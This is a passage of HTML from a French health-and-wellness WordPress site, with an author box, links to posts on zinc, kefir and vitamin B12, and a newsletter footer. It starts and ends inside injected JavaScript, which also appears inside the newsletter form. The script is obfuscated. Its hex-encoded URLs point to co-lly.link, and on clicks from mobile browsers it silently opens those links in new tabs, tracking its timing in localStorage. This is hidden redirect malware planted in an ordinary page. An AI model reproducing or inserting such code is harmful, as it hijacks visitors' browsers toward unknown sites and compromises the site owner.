_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6b\x58\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x41\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

					<div class="nika-tag-socials-box"></div>

							<div class="author-info">
			<div class="avarta">
							</div>
			<div class="author-meta">
				<div class="content">
					<h4 class="name">issam taif</h4>
					<p></p>
				</div>
				<a href="https://labeffiplex.com/author/issam%20taif/" title="issam taif" rel="author" class="author-link" >Tous Les Postes Auteur</a>			</div>
		</div>
		
					
				</div>
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://labeffiplex.com/5-raisons-dutiliser-les-pastilles-de-zinc-pour-prevenir-le-rhume/" rel="prev"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/07/5-raisons-dutiliser-les-pastilles-de-zinc-pour-prevenir-le-rhume-100x100.webp" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="5 raisons d&#039;utiliser les pastilles de zinc pour prévenir le rhume" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">Précédente</span><span class="post-title">5 raisons d&#8217;utiliser les pastilles de zinc pour prévenir le rhume</span></div></div></a><a href="https://labeffiplex.com/proteger-votre-peau-et-vos-os-de-la-poussiere-de-silicium/" rel="next"><div class="media"><img width="100" height="100" src="https://labeffiplex.com/wp-content/uploads/2022/07/proteger-votre-peau-et-vos-os-de-la-poussiere-de-silicium-2-100x100.jpg" class="attachment-nika_avatar_post_carousel size-nika_avatar_post_carousel wp-post-image" alt="protéger votre peau et vos os de la poussière de silicium 2" decoding="async" /><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">Prochaine</span><span></span><span class="post-title">protéger votre peau et vos os de la poussière de silicium ?</span></div></div></a>			</div>
		</nav>
										<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-angle-left" data-navright="tb-icon tb-icon-angle-right" data-items="4" data-nav="true" data-pagination="false" data-desktopslick="4" data-desktopsmallslick="4" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2025/03/AdobeStock_558847-370x250.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-10T10:26:49+01:00">mars 10, 2025</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/rajeunir-cette-decouverte-anti-age-revolutionnaire-a-failli-etre-perdue/">Rajeunir : cette découverte anti-âge révolutionnaire a failli être perdue</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/flat-lay-herbal-therapy-products-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la phytothérapie" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:18:56+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/les-avantages-caches-de-la-phytotherapie-pour-ameliorer-votre-sante-mentale/">Les avantages cachés de la phytothérapie pour améliorer votre santé mentale</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/milk-products-dairy-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="kéfir" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T16:12:21+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/decouvrez-les-bienfaits-caches-du-kefir-pour-votre-sante/">Découvrez les bienfaits cachés du kéfir pour votre santé</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb ">
        <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/"  class="entry-image">
            <img width="370" height="250" src="https://labeffiplex.com/wp-content/uploads/2023/02/La-vitamine-B12-370x250.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="la vitamine b12" decoding="async" />        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                
                                    <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
                                <li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-22T08:55:17+01:00">février 22, 2023</time></a></li>
            </ul>
                        
            <h3 class="entry-title">
                <a href="https://labeffiplex.com/la-vitamine-b12-pour-lutter-contre-la-fatigue-et-augmenter-lenergie/">La vitamine B12 pour lutter contre la fatigue et augmenter l&#8217;énergie</a>
            </h3>
                

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
											</div>
			</div>
		</div>	

	</div>	
</section>

	</div>
		
		<footer id="tbay-footer" class="tbay-footer effiplex-footer">
					
			<style>.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6781" class="elementor elementor-6781">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16a9566d elementor-section-stretched elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a9566d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-706c484a" data-id="706c484a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-e93c152 e-flex e-con-boxed e-con e-parent" data-id="e93c152" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-515ea9b elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="515ea9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="tb-icon tb-icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abonnez-vous à notre <span style="font-weight: 500">Newsletter</span>						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ne manquez pas nos promotions					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab8a2d1 elementor-hidden-tablet elementor-hidden-mobile" data-id="ab8a2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aae354 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="1aae354" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><script type="f17dd32f817d78c17493b9c5-text/javascript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><center><input class="form-control input-newletter mc4wp_email" name="EMAIL" required="" type="email" placeholder="Adresse Email..."><BR> 
<button type="submit" value="Submit"> <span>S'abonner </span></i></button></center>
<script type="f17dd32f817d78c17493b9c5-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 